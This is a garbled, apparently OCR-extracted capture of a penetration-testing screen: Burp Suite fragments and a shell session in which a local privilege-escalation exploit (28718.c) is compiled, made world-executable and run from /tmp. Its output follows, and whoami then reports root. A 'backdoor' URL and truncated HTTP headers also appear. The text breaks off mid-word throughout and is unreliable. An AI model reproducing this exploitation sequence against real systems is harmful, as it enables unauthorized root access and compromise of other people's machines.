 This network may require you to login to use the in
Burp I
cd /tmp
ls
Not Found
.ICE-unix
.X11-unix
.XIM-unix
.font-unix
The requested URL /backdoor.
26368
26368.c
28718.c
aprYqTJuf
mysql.sock
vmware-fonts0
gcc -o 28718 28718.c
chmod 777 28718
./28718
[+] SYSRET FUCKUP!!
[+] Start Engine...
[+] Crotz...
[+] Crotz...
[+] Crotz...
[+] Woohoo!!!
whoami
root
ls
.ICE-unix
.X11-unix
.XIM-unix
.font-unix
26368
26368.c
28718
28718.c
aprYqTJuf
mysql.sock
vmware-fonts0
cd
Targe
Re
Fo
Raw
GET /su
Host: d
User-Ag
Accept:
Accept-
Cache-C
Pragma:
Connect
?